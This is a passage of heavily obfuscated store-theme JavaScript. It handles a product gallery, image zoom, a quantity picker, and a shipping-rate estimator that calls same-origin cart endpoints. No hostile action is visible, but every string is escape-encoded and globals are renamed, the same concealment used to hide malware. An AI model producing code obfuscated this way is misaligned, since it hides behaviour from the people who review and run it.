'\x6d\x6f\u0064\u0065\u006c':e.media[t.getAttribute('\u0064\u0061\u0074\u0061\u002d\x6d\u0065\x64\u0069\u0061\u002d\u0069\u0064')]=new I(t);}}),b4xHnT(this.productGalleryElement.getAttribute('\x64\u0061\u0074\u0061\u002d\u006d\x65\x64\u0069\x61\x2d\u0063\u006f\x75\x6e\x74')) > 1))){var t=[].slice.call(this.productGalleryCellsElements).filter(function(e){return !e.classList.contains('\x69\u0073\x2d\x66\x69\u006c\x74\x65\u0072\u0065\u0064');}),i=0;t.forEach(function(t,n){t.getAttribute('\u0064\x61\u0074\u0061\x2d\x6d\u0065\x64\u0069\u0061\u002d\x69\u0064') === e.productGalleryElement.getAttribute('\x64\x61\u0074\u0061\x2d\x69\x6e\u0069\u0074\x69\u0061\u006c\x2d\u006d\x65\x64\x69\x61\u002d\u0069\x64') && (i=n);});var n=t[i];(n.classList.add('\x69\u0073\x2d\x73\x65\u006c\u0065\u0063\x74\u0065\u0064'),this.productGalleryElement.style.height=("").concat(n.clientHeight,'\x70\x78'),this.flickityInstance=new X(this.productGalleryElement,{'\x61\x63\x63\x65\x73\x73\x69\x62\x69\x6c\x69\x74\x79':!1,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!1,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74':!0,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!f.matchesBreakpoint('\u0073\u0075\u0070\x70\u006f\x72\x74\x73\u002d\x68\x6f\x76\x65\u0072'),'\x66\x61\x64\x65':'\u0066\x61\x64\u0065' === this.options.galleryTransitionEffect,'\x63\x65\x6c\x6c\x53\x65\x6c\x65\x63\x74\x6f\x72':'\u002e\u0070\u0072\u006f\u0064\u0075\x63\x74\u002d\u0067\u0061\u006c\u006c\u0065\u0072\x79\u005f\x5f\x63\u0061\x72\x6f\u0075\u0073\u0065\u006c\u002d\u0069\x74\u0065\x6d\u003a\x6e\u006f\u0074\u0028\u002e\x69\u0073\u002d\u0066\u0069\x6c\u0074\u0065\x72\u0065\u0064\u0029','\x69\x6e\x69\x74\x69\x61\x6c\x49\x6e\x64\x65\x78':i,'\x6f\x6e':{'\x72\x65\x61\x64\x79':function(){d5.d6();Y9qMld(function(){e.productGalleryElement.style.height=null;},1e3);}}}));}(this.productThumbnailsListElement=this.element.querySelector('\u002e\u0070\u0072\u006f\u0064\u0075\u0063\x74\u002d\u0067\u0061\u006c\u006c\u0065\x72\x79\u005f\x5f\u0074\x68\x75\u006d\u0062\u006e\x61\x69\x6c\x2d\u006c\u0069\x73\u0074'),this.delegateElement.on('\u0063\u006c\x69\u0063\u006b','\u002e\x70\u0072\u006f\u0064\x75\u0063\u0074\x2d\x67\x61\x6c\u006c\u0065\u0072\u0079\u005f\u005f\x74\x68\x75\u006d\x62\u006e\u0061\u0069\u006c',this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement && this.flickityInstance && (this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll('\u002e\u0070\x72\u006f\x64\u0075\x63\u0074\x2d\u0067\u0061\u006c\x6c\x65\x72\x79\x5f\u005f\x74\x68\u0075\u006d\x62\x6e\u0061\x69\u006c'),this.flickityInstance.on('\u0073\u0065\u006c\x65\x63\u0074',this._onGallerySlideChanged.bind(this)),'\x66\x61\x64\u0065' === this.options.galleryTransitionEffect?this.flickityInstance.on('\x73\u0065\x6c\x65\u0063\x74',this._onGallerySlideSettled.bind(this)):this.flickityInstance.on('\u0073\u0065\u0074\u0074\u006c\u0065',this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled()));}},{'\x6b\x65\x79':'\x5f\x63\u0072\x65\u0061\u0074\u0065\x5a\u006f\x6f\x6d','\x76\x61\x6c\x75\x65':function(){var e=this;if(this.options.enableImageZoom && f.matchesBreakpoint('\x6c\x61\x70\x2d\u0061\u006e\x64\u002d\u0075\x70')){this.driftObjects=[];var t=this.element.querySelector('\x2e\x70\x72\x6f\u0064\x75\x63\u0074\x5f\x5f\x7a\x6f\u006f\u006d\x2d\u0077\x72\x61\x70\u0070\x65\x72');this.element.querySelectorAll('\x2e\x70\x72\u006f\x64\x75\x63\u0074\u002d\u0067\x61\x6c\x6c\x65\x72\x79\u005f\x5f\u0069\u006d\x61\u0067\u0065').forEach(function(i){e.driftObjects.push(new ec(i,{'\x63\x6f\x6e\x74\x61\x69\x6e\x49\x6e\x6c\x69\x6e\x65':'\u006f\u0075\x74\u0073\u0069\x64\x65' === e.options.zoomEffect,'\x69\x6e\x6c\x69\x6e\x65\x50\x61\x6e\x65':n6d0vn.innerWidth < 1024 || '\x6f\x75\x74\x73\x69\x64\u0065' !== e.options.zoomEffect,'\x68\x6f\x76\x65\x72\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':'\u006f\x75\u0074\x73\u0069\u0064\u0065' === e.options.zoomEffect,'\x68\x61\x6e\x64\x6c\x65\x54\x6f\x75\x63\x68':!1,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x59':n6d0vn.innerWidth < 1024?-85:0,'\x70\x61\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':t}));});}}},{'\x6b\x65\x79':'\u005f\u006f\x70\u0065\x6e\u004d\x6f\u0062\u0069\u006c\u0065\u005a\x6f\x6f\x6d','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.element.querySelector('\x2e\u0070\u0073\x77\x70');d5.B5();if(t && f.matchesBreakpoint('\u0070\x6f\x63\x6b\u0065\x74')){var i=this.element.querySelectorAll('\x2e\x70\u0072\x6f\u0064\x75\u0063\x74\x2d\x67\x61\x6c\x6c\u0065\u0072\x79\x5f\u005f\x63\x61\x72\x6f\x75\x73\x65\u006c\x2d\u0069\u0074\x65\x6d\u003a\x6e\x6f\u0074\x28\x2e\u0069\u0073\x2d\u0066\x69\u006c\x74\u0065\u0072\x65\u0064\u0029\u005b\u0064\x61\u0074\x61\x2d\x6d\u0065\x64\u0069\u0061\u002d\x74\u0079\u0070\x65\u003d\x22\x69\x6d\x61\x67\x65\x22\x5d'),n=0,s=[];(i.forEach(function(e,t){var i=e.querySelector('\x2e\u0070\u0072\x6f\u0064\u0075\x63\x74\x2d\x67\x61\x6c\x6c\u0065\x72\x79\x5f\u005f\u0069\u006d\x61\u0067\x65');(s.push({'\x73\x72\x63':i.getAttribute('\x64\u0061\u0074\x61\x2d\x7a\x6f\u006f\x6d'),'\x77':b4xHnT(i.getAttribute('\x64\x61\x74\x61\x2d\u007a\u006f\u006f\u006d\x2d\u0077\x69\u0064\u0074\x68')),'\x68':b4xHnT(i.getAttribute('\u0064\u0061\u0074\u0061\u002d\x7a\x6f\u006f\x6d\x2d\x77\x69\x64\u0074\x68')) * (i.height / i.width),'\x6d\x73\x72\x63':i.currentSrc}),e.classList.contains('\x69\u0073\x2d\u0073\x65\x6c\u0065\u0063\x74\u0065\u0064') && (n=t));}),this.photoSwipeInstance=new j(t,!1,s,{'\x69\x6e\x64\x65\x78':n,'\x63\x6c\x6f\x73\x65\x4f\x6e\x56\x65\x72\x74\x69\x63\x61\x6c\x44\x72\x61\x67':!1,'\x63\x6c\x6f\x73\x65\x4f\x6e\x53\x63\x72\x6f\x6c\x6c':!1,'\x68\x69\x73\x74\x6f\x72\x79':!1,'\x73\x68\x6f\x77\x48\x69\x64\x65\x4f\x70\x61\x63\x69\x74\x79':!0,'\x70\x69\x6e\x63\x68\x54\x6f\x43\x6c\x6f\x73\x65':!1,'\x6d\x61\x78\x53\x70\x72\x65\x61\x64\x5a\x6f\x6f\x6d':1,'\x73\x68\x6f\x77\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':!1,'\x61\x6c\x6c\x6f\x77\x50\x61\x6e\x54\x6f\x4e\x65\x78\x74':!1}),this.photoSwipeInstance.listen('\u0064\x65\x73\u0074\x72\x6f\x79',function(){e.photoSwipeInstance=null;}),this.photoSwipeInstance.listen('\u0062\u0065\u0066\x6f\u0072\x65\x43\u0068\u0061\x6e\u0067\x65',function(){var t=e.element.querySelector('\u002e\x70\u0073\u0077\x70\u005f\u005f\x70\u0061\x67\x69\x6e\x61\u0074\u0069\x6f\u006e\u002d\u0063\x75\x72\x72\u0065\x6e\u0074'),i=e.element.querySelector('\x2e\u0070\u0073\x77\u0070\u005f\u005f\u0070\u0061\x67\u0069\u006e\u0061\x74\x69\u006f\x6e\u002d\u0063\u006f\u0075\x6e\u0074');(t.textContent=e.photoSwipeInstance.getCurrentIndex() + 1,i.textContent=e.photoSwipeInstance.options.getNumItemsFn());}),this.photoSwipeInstance.init());}}},{'\x6b\x65\x79':'\x5f\u0064\u006f\u0050\u0073\x77\u0070\u0041\u0063\x74\u0069\x6f\x6e','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();this.photoSwipeInstance && (t.classList.contains('\x70\u0073\x77\u0070\x5f\u005f\x62\u0075\u0074\x74\u006f\x6e\u002d\x2d\x63\u006c\u006f\u0073\x65')?this.photoSwipeInstance.close():t.classList.contains('\u0070\u0073\u0077\x70\x5f\x5f\x62\u0075\u0074\x74\u006f\u006e\u002d\x2d\u0061\x72\x72\x6f\u0077\x2d\x2d\x6c\x65\x66\x74')?this.photoSwipeInstance.prev():t.classList.contains('\u0070\u0073\u0077\x70\u005f\u005f\u0062\x75\u0074\u0074\x6f\u006e\x2d\x2d\x61\x72\x72\x6f\u0077\u002d\u002d\x72\u0069\x67\x68\u0074') && this.photoSwipeInstance.next());}},{'\x6b\x65\x79':'\u005f\x68\x61\x6e\x64\x6c\u0065\x5a\x6f\u006f\x6d\x46\u006f\x72\x4d\x65\x64\x69\x61\u0051\u0075\u0065\u0072\x79','\x76\x61\x6c\x75\x65':function(){d5.B5();f.matchesBreakpoint('\u006c\x61\x70\x2d\x61\u006e\u0064\u002d\x75\x70') && this.photoSwipeInstance && (this.photoSwipeInstance.close(),this.photoSwipeInstance=null);}},{'\x6b\x65\x79':'\x5f\x6f\x6e\x47\u0061\x6c\u006c\u0065\x72\x79\u0053\x6c\x69\x64\x65\u0043\u0068\u0061\u006e\x67\u0065\x64','\x76\x61\x6c\x75\x65':function(){var e=this,t=!(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0],i=null,n=null;if((this.productThumbnailsCellsElements.forEach(function(t){(t.classList.contains('\u0069\x73\x2d\u006e\x61\x76\x2d\u0073\x65\x6c\x65\u0063\x74\u0065\x64') && (i=t),t.getAttribute('\u0064\u0061\u0074\u0061\u002d\u006d\x65\u0064\u0069\u0061\x2d\x69\x64') === e.flickityInstance.selectedElement.getAttribute('\u0064\x61\x74\x61\u002d\u006d\x65\x64\u0069\u0061\x2d\x69\u0064') && (n=t));}),i.classList.remove('\u0069\u0073\u002d\x6e\u0061\u0076\u002d\x73\u0065\u006c\u0065\x63\u0074\x65\u0064'),n.classList.add('\u0069\x73\x2d\x6e\x61\u0076\u002d\x73\u0065\u006c\u0065\x63\x74\u0065\u0064'),f.matchesBreakpoint('\u0070\u006f\u0063\x6b\u0065\u0074'))){var s=n.offsetLeft - (this.productThumbnailsListElement.parentNode.clientWidth - n.clientWidth) / 2;this.productThumbnailsListElement.parentNode.scrollTo({'\x6c\x65\x66\x74':s,'\x62\x65\x68\x61\x76\x69\x6f\x72':t?'\x73\x6d\u006f\x6f\u0074\u0068':'\u0061\x75\x74\u006f'});}else {var o=n.offsetTop - (this.productThumbnailsListElement.clientHeight - n.clientHeight) / 2;this.productThumbnailsListElement.scrollTo({'\x74\x6f\x70':o,'\x62\x65\x68\x61\x76\x69\x6f\x72':t?'\u0073\u006d\x6f\x6f\u0074\u0068':'\u0061\x75\u0074\x6f'});}}},{'\x6b\x65\x79':'\u005f\x6f\u006e\x47\x61\u006c\u006c\u0065\x72\u0079\u0053\u006c\x69\x64\x65\x53\x65\u0074\u0074\x6c\x65\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();(this._handleMedia(this.flickityInstance.selectedElement),f.matchesBreakpoint('\x6c\u0061\u0070\x2d\x61\x6e\u0064\x2d\x75\x70') && this.element.querySelectorAll('\u002e\x70\u0072\x6f\x64\u0075\x63\x74\u002d\x67\x61\u006c\u006c\x65\u0072\u0079\u005f\u005f\x63\u0061\u0072\u006f\x75\u0073\u0065\x6c\u002d\u0069\x74\u0065\u006d\u003a\u006e\u006f\u0074\u0028\u002e\x69\u0073\x2d\x73\x65\u006c\x65\u0063\x74\u0065\u0064\u0029').forEach(function(e){e.classList.add('\u0070\u0072\x6f\x64\u0075\u0063\x74\u002d\u0067\x61\x6c\u006c\u0065\x72\u0079\u005f\x5f\x63\u0061\u0072\x6f\u0075\u0073\x65\x6c\u002d\x69\u0074\u0065\x6d\u002d\x2d\x68\u0069\u0064\x64\x65\u006e');}));}},{'\x6b\x65\x79':'\u005f\u006f\u006e\u0054\u0068\u0075\u006d\u0062\u006e\x61\u0069\u006c\x43\u006c\x69\x63\x6b\x65\u0064','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();(e.preventDefault(),this.flickityInstance && (this.flickityInstance.selectCell(('\u005b\x64\u0061\u0074\x61\u002d\u006d\x65\x64\x69\x61\x2d\u0069\x64\x3d\u0022').concat(t.getAttribute('\x64\x61\u0074\u0061\u002d\x6d\x65\u0064\x69\u0061\x2d\u0069\u0064'),'\u0022\u005d')),f.matchesBreakpoint('\u006c\x61\u0070\u002d\u0061\u006e\u0064\x2d\u0075\x70') && this.element.querySelectorAll('\u002e\x70\x72\x6f\x64\u0075\x63\u0074\u002d\x67\x61\x6c\u006c\u0065\u0072\u0079\u005f\x5f\u0063\u0061\u0072\u006f\x75\x73\x65\x6c\u002d\u0069\x74\x65\u006d').forEach(function(e){e.classList.remove('\x70\x72\x6f\x64\x75\x63\x74\u002d\x67\x61\x6c\x6c\x65\x72\x79\u005f\u005f\x63\x61\x72\x6f\u0075\x73\x65\u006c\u002d\u0069\u0074\x65\x6d\x2d\u002d\u0068\x69\u0064\u0064\u0065\x6e');})));}},{'\x6b\x65\x79':'\u005f\u0064\u0069\u0073\x61\u0062\x6c\u0065\u0044\u0072\x61\u0067','\x76\x61\x6c\x75\x65':function(){(this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable());}},{'\x6b\x65\x79':'\x5f\x65\u006e\x61\u0062\x6c\x65\x44\x72\x61\u0067','\x76\x61\x6c\x75\x65':function(){(this.flickityInstance.options.draggable=!f.matchesBreakpoint('\u0073\x75\u0070\u0070\u006f\x72\x74\x73\u002d\u0068\u006f\x76\x65\u0072'),this.flickityInstance.updateDraggable());}},{'\x6b\x65\x79':'\x5f\x68\u0061\u006e\u0064\x6c\u0065\u004d\u0065\u0064\x69\x61','\x76\x61\x6c\x75\x65':function(e){var t=null === this.previouslySelectedMedia;if(this.previouslySelectedMedia && this.previouslySelectedMedia !== e){switch(this.previouslySelectedMedia.getAttribute('\u0064\x61\x74\x61\x2d\x6d\x65\x64\u0069\u0061\x2d\x74\x79\u0070\u0065')){case '\u0076\u0069\x64\x65\u006f':case '\u0065\x78\x74\x65\u0072\x6e\u0061\u006c\x5f\x76\x69\x64\u0065\x6f':case '\u006d\x6f\x64\x65\u006c':this.media[this.previouslySelectedMedia.getAttribute('\u0064\u0061\x74\x61\x2d\u006d\u0065\x64\x69\x61\x2d\u0069\x64')].hasBeenDeselected();}'\x6d\u006f\u0064\x65\u006c' === this.previouslySelectedMedia.getAttribute('\u0064\u0061\x74\u0061\x2d\u006d\u0065\u0064\u0069\x61\x2d\u0074\u0079\x70\u0065') && this.viewInSpaceElement && this.viewInSpaceElement.setAttribute('\x64\x61\u0074\u0061\x2d\u0073\u0068\x6f\x70\x69\x66\u0079\x2d\x6d\u006f\u0064\u0065\u006c\x33\u0064\x2d\x69\x64',this.viewInSpaceElement.getAttribute('\u0064\x61\u0074\x61\u002d\u0073\u0068\x6f\x70\x69\u0066\u0079\u002d\u006d\u006f\u0064\u0065\u006c\x33\x64\x2d\x64\u0065\x66\u0061\x75\u006c\x74\x2d\x69\x64'));}switch(e.getAttribute('\x64\x61\x74\x61\u002d\x6d\x65\x64\x69\u0061\u002d\u0074\u0079\u0070\u0065')){case '\u0076\u0069\u0064\u0065\u006f':case '\x65\x78\x74\x65\u0072\u006e\u0061\u006c\u005f\x76\u0069\x64\x65\u006f':case '\u006d\u006f\u0064\x65\x6c':(this.media[e.getAttribute('\x64\x61\x74\x61\x2d\x6d\u0065\u0064\u0069\x61\x2d\x69\u0064')].hasBeenSelected(t),this.element.querySelector('\x2e\u0070\u0072\u006f\x64\x75\u0063\u0074\u002d\x67\u0061\x6c\x6c\x65\u0072\x79\u005f\x5f\x63\u0061\x72\u006f\u0075\x73\u0065\u006c').classList.remove('\u0070\u0072\x6f\x64\x75\x63\u0074\u002d\u0067\u0061\u006c\u006c\u0065\u0072\u0079\u005f\x5f\u0063\x61\x72\u006f\x75\x73\u0065\x6c\x2d\x2d\u007a\x6f\x6f\u006d\u0061\x62\u006c\u0065'));break;case '\u0069\x6d\x61\u0067\u0065':this.element.querySelector('\u002e\u0070\x72\u006f\x64\u0075\u0063\x74\u002d\u0067\x61\x6c\x6c\x65\x72\u0079\u005f\x5f\x63\x61\x72\u006f\x75\u0073\u0065\u006c').classList.add('\u0070\x72\u006f\u0064\u0075\x63\x74\x2d\u0067\u0061\x6c\u006c\x65\u0072\x79\u005f\x5f\x63\u0061\u0072\u006f\x75\u0073\u0065\u006c\x2d\u002d\x7a\u006f\u006f\x6d\u0061\x62\u006c\x65');}d5.d6();('\x6d\x6f\x64\u0065\x6c' === e.getAttribute('\u0064\x61\x74\u0061\x2d\x6d\x65\u0064\x69\x61\u002d\x74\x79\x70\u0065') && this.viewInSpaceElement && this.viewInSpaceElement.setAttribute('\x64\x61\x74\x61\x2d\x73\u0068\x6f\x70\x69\u0066\u0079\x2d\x6d\x6f\x64\u0065\u006c\u0033\x64\x2d\u0069\x64',e.getAttribute('\u0064\x61\x74\x61\x2d\u006d\u0065\x64\u0069\u0061\x2d\u0069\u0064')),this.previouslySelectedMedia=e);}}]),e);})(),ep=(function(){function e(i){(t(this,e),i && (this.element=i,this.inputElement=this.element.querySelector('\u005b\x6e\x61\x6d\u0065\u003d\u0022\x71\u0075\u0061\x6e\u0074\u0069\u0074\x79\u0022\x5d'),this.delegateElement=new d(this.element),this._attachListeners()));}return (n(e,[{'\x6b\x65\x79':'\x5f\u0061\x74\x74\u0061\x63\u0068\u004c\x69\u0073\u0074\u0065\u006e\x65\u0072\x73','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.on('\x63\x6c\x69\u0063\u006b','\u005b\x64\x61\u0074\u0061\u002d\u0061\u0063\x74\x69\u006f\u006e\u003d\x22\u0064\x65\x63\x72\u0065\x61\x73\u0065\u002d\x70\u0069\u0063\u006b\x65\u0072\u002d\u0071\x75\u0061\u006e\u0074\x69\u0074\x79\x22\u005d',this._onDecrease.bind(this)),this.delegateElement.on('\x63\x6c\u0069\u0063\u006b','\x5b\u0064\x61\u0074\u0061\u002d\x61\x63\x74\u0069\x6f\x6e\x3d\u0022\u0069\u006e\u0063\u0072\x65\x61\x73\u0065\u002d\u0070\x69\x63\x6b\x65\u0072\x2d\x71\x75\x61\u006e\x74\u0069\x74\u0079\x22\u005d',this._onIncrease.bind(this)),this.delegateElement.on('\u006b\x65\u0079\u0075\u0070',this._onInputValueChanged.bind(this)),this.delegateElement.on('\u0066\x6f\x63\u0075\x73\x6f\u0075\u0074',this._onInputFocusOut.bind(this)));}},{'\x6b\x65\x79':'\u005f\u006f\x6e\u0044\x65\u0063\x72\u0065\x61\x73\u0065','\x76\x61\x6c\x75\x65':function(){d5.B5();this.inputElement.value=U3is53.max(1,b4xHnT(this.inputElement.value) - 1);}},{'\x6b\x65\x79':'\x5f\x6f\u006e\u0049\u006e\u0063\x72\u0065\x61\x73\x65','\x76\x61\x6c\x75\x65':function(){d5.B5();this.inputElement.value=b4xHnT(this.inputElement.value) + 1;}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x49\u006e\u0070\x75\x74\x56\x61\u006c\x75\x65\u0043\x68\x61\x6e\u0067\x65\u0064','\x76\x61\x6c\x75\x65':function(e){var t=e.target.value;d5.d6();"" !== t && P3Wvgc(t) && (e.target.value=U3is53.max(1,b4xHnT(t) || 1));}},{'\x6b\x65\x79':'\x5f\x6f\u006e\u0049\u006e\u0070\x75\u0074\x46\x6f\u0063\u0075\x73\x4f\x75\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();e.target.value=U3is53.max(1,b4xHnT(e.target.value) || 1);}}]),e);})(),ef=(function(){d5.B5();function e(i,n){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=n,this.countrySelector=new p(this.element.querySelector('\x5b\x6e\u0061\x6d\x65\u003d\u0022\x63\x6f\x75\x6e\x74\u0072\u0079\u0022\u005d'),this.element.querySelector('\u005b\u006e\u0061\x6d\x65\u003d\x22\x70\u0072\u006f\u0076\x69\u006e\x63\x65\x22\u005d')),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u0064\u0065\u0073\u0074\u0072\x6f\x79','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off('\u0063\x6c\x69\u0063\x6b'),this.countrySelector.destroy());}},{'\x6b\x65\x79':'\x5f\u0061\x74\u0074\u0061\u0063\u0068\u004c\u0069\x73\u0074\u0065\u006e\u0065\x72\x73','\x76\x61\x6c\x75\x65':function(){this.delegateElement.on('\u0063\u006c\x69\u0063\u006b','\u005b\x64\x61\x74\u0061\u002d\u0061\u0063\u0074\x69\u006f\u006e\u003d\x22\x65\u0073\u0074\u0069\u006d\u0061\x74\u0065\x2d\x73\u0068\x69\x70\x70\x69\x6e\x67\x22\u005d',this._fetchRates.bind(this));}},{'\x6b\x65\x79':'\x5f\u0066\x65\u0074\x63\u0068\x52\x61\u0074\x65\u0073','\x76\x61\x6c\x75\x65':function(){(x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\u0065\u006d\u0065\x3a\x6c\x6f\u0061\x64\x69\x6e\u0067\x3a\x73\x74\u0061\u0072\x74')),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart());}},{'\x6b\x65\x79':'\x5f\x66\x65\u0074\x63\x68\x52\u0061\u0074\x65\x73\x46\x6f\x72\x43\u0061\u0072\u0074','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.element.querySelector('\u005b\u006e\u0061\x6d\u0065\u003d\u0022\x63\u006f\u0075\u006e\u0074\u0072\u0079\u0022\x5d').value,i=this.element.querySelector('\x5b\u006e\u0061\x6d\u0065\x3d\x22\x70\u0072\u006f\u0076\u0069\u006e\x63\u0065\x22\x5d').value,n=this.element.querySelector('\x5b\u006e\u0061\x6d\u0065\u003d\u0022\u007a\u0069\u0070\u0022\u005d').value;P$elTn(("").concat(n6d0vn.routes.cartUrl,'\u002f\u0073\u0068\u0069\x70\u0070\x69\u006e\u0067\u005f\x72\u0061\x74\x65\u0073\u002e\x6a\u0073\u006f\x6e\u003f\u0073\u0068\u0069\u0070\u0070\u0069\x6e\u0067\x5f\x61\u0064\u0064\u0072\x65\x73\u0073\x5b\x7a\u0069\x70\u005d\u003d').concat(n,'\u0026\x73\x68\u0069\u0070\u0070\x69\x6e\u0067\u005f\x61\u0064\x64\u0072\u0065\u0073\x73\u005b\u0063\x6f\u0075\u006e\x74\x72\u0079\u005d\x3d').concat(t,'\u0026\x73\u0068\u0069\u0070\x70\u0069\x6e\u0067\x5f\x61\x64\x64\x72\x65\u0073\u0073\u005b\x70\u0072\u006f\x76\x69\u006e\x63\u0065\x5d\u003d').concat(i),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\u006d\x65\x2d\x6f\u0072\u0069\u0067\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0047\x45\u0054'}).then(function(t){(x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\x6d\x65\u003a\x6c\x6f\u0061\u0064\u0069\x6e\x67\u003a\x65\x6e\u0064')),t.json().then(function(i){e._formatResults(t.ok,i);}));});}},{'\x6b\x65\x79':'\u005f\x66\x65\x74\u0063\u0068\x52\x61\x74\x65\x73\u0046\x6f\u0072\x50\x72\x6f\x64\u0075\x63\x74','\x76\x61\x6c\x75\x65':function(){var e=this,t=this._getCookie('\u0063\u0061\x72\x74'),i='\x74\x65\x6d\u0070\x2d\x63\x61\u0072\u0074\x2d\u0063\u006f\x6f\u006b\u0069\x65\x5f\u005f\x5f' + u_dRU2.now() + b4xHnT(1e3 * U3is53.random()),n='\u0066\x61\u006b\x65\x2d\u0063\x61\u0072\u0074\u002d\x63\u006f\x6f\x6b\x69\u0065\x5f\u005f\x5f' + u_dRU2.now() + b4xHnT(1e3 * U3is53.random());if((t || (this._updateCartCookie(i),t=this._getCookie('\u0063\u0061\x72\x74')),!(t.length < 32))){this._updateCartCookie(n);var s=x_DWSA.querySelector('\u0066\u006f\u0072\u006d\u005b\x61\x63\x74\u0069\u006f\x6e\x2a\x3d\x22\u002f\x63\u0061\u0072\u0074\u002f\u0061\u0064\x64\u0022\u005d');P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\u002e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(s)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\x6d\x65\u002d\u006f\u0072\u0069\u0067\x69\u006e','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\x70\u0070\x6c\x69\x63\u0061\u0074\u0069\x6f\x6e\x2f\x6a\x73\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\x58\u004d\u004c\x48\x74\u0074\u0070\u0052\u0065\u0071\u0075\x65\x73\u0074'},'\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\u0053\x54'}).then(function(i){i.json().then(function(){var i=e.element.querySelector('\u005b\u006e\u0061\x6d\u0065\u003d\u0022\u0063\x6f\u0075\x6e\u0074\u0072\x79\u0022\u005d').value,n=e.element.querySelector('\u005b\u006e\u0061\u006d\u0065\u003d\u0022\x70\u0072\u006f\x76\x69\x6e\x63\x65\u0022\x5d').value,s=e.element.querySelector('\u005b\u006e\x61\x6d\x65\u003d\x22\x7a\x69\u0070\u0022\u005d').value;d5.B5();P$elTn(("").concat(n6d0vn.routes.cartUrl,'\x2f\u0073\u0068\u0069\x70\x70\u0069\u006e\u0067\x5f\u0072\x61\x74\u0065\u0073\x2e\x6a\u0073\u006f\x6e\x3f\u0073\u0068\x69\u0070\x70\x69\x6e\u0067\x5f\u0061\x64\u0064\u0072\x65\x73\x73\x5b\x7a\u0069\u0070\u005d\u003d').concat(s,'\u0026\u0073\x68\x69\u0070\x70\x69\x6e\u0067\u005f\x61\x64\u0064\u0072\x65\u0073\u0073\x5b\u0063\u006f\x75\x6e\u0074\u0072\u0079\x5d\x3d').concat(i,'\u0026\x73\x68\x69\u0070\x70\u0069\u006e\u0067\u005f\u0061\x64\x64\u0072\u0065\u0073\x73\x5b\x70\u0072\x6f\u0076\x69\u006e\u0063\x65\x5d\x3d').concat(n),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\u006d\u0065\u002d\x6f\u0072\u0069\u0067\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0047\u0045\u0054'}).then(function(i){(x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\x65\x6d\u0065\x3a\x6c\x6f\x61\u0064\x69\u006e\x67\x3a\x65\u006e\u0064')),i.json().then(function(t){d5.d6();e._formatResults(i.ok,t);}),e._updateCartCookie(t));}).catch(function(){d5.B5();e._updateCartCookie(t);});}).catch(function(){(e._updateCartCookie(t),x_DWSA.dispatchEvent(new a2KpkB('\x74\u0068\u0065\x6d\u0065\x3a\x6c\u006f\x61\x64\x69\u006e\u0067\x3a\u0065\x6e\u0064')));});});}}},{'\x6b\x65\x79':'\x5f\u0066\u006f\x72\x6d\u0061\u0074\x52\u0065\u0073\u0075\x6c\x74\x73','\x76\x61\x6c\x75\x65':function(e,t){var i=this.element.querySelector('\u002e\x73\u0068\x69\u0070\u0070\u0069\x6e\u0067\u002d\u0065\u0073\u0074\x69\x6d\x61\x74\x6f\x72\x5f\x5f\u0072\u0065\x73\x75\x6c\u0074\x73');if((i.innerHTML="",e)){var n=t.shipping_rates;if(0 === n.length)i.innerHTML=('\x3c\u0070\x3e').concat(n6d0vn.languages.shippingEstimatorNoResults,'\u003c\u002f\x70\u003e');else {1 === n.length?i.innerHTML=('\u003c\u0070\u003e').concat(n6d0vn.languages.shippingEstimatorOneResult,'\x3c\u002f\u0070\u003e'):i.innerHTML=('\x3c\u0070\x3e').concat(n6d0vn.languages.shippingEstimatorMultipleResults.replace('\x7b\u007b\u0063\u006f\u0075\x6e\x74\x7d\x7d',n.length),'\x3c\x2f\u0070\u003e');var s="";(n.forEach(function(e){d5.d6();s+=('\u003c\x6c\x69\x3e').concat(e.name,'\x3a\u0020').concat(A.formatMoney(e.price,n6d0vn.theme.moneyFormat),'\u003c\x2f\x6c\x69\u003e');}),i.innerHTML+=('\x3c\x75\u006c\u003e').concat(s,'\x3c\x2f\x75\x6c\x3e'));}}else {i.innerHTML=('\x3c\x70\x3e').concat(n6d0vn.languages.shippingEstimatorErrors,'\u003c\u002f\u0070\u003e');var 